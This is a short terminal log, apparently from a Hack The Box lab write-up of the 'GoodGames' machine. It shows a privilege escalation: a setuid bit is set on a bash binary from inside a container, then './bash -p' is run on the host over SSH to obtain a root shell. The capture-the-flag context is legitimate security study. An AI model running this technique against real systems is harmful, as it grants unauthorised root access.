 root@3a453ab39d3d:/home/augustus# chmod +s bash
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat May  6 12:58:29 2023 from 172.19.0.2
augustus@GoodGames:~$ ls -al
total 1236
drwxr-xr-x 3 augustus augustus    4096 May  6 12:58 .
drwxr-xr-x 3 root     root        4096 Oct 19  2021 ..
-rwsr-sr-x 1 root     root     1234376 May  6 12:58 bash
lrwxrwxrwx 1 root     root           9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19  2021 .profile
drwxr-xr-x 2 root     root        4096 May  6 12:42 .ssh
-rw-r----- 1 root     augustus      33 May  6 11:23 user.txt
augustus@GoodGames:~$ ./bash -p
bash-5.1# cd /root/
bash-5.1# ls
Hack The Box
PEN-TESTING LABS
root.txt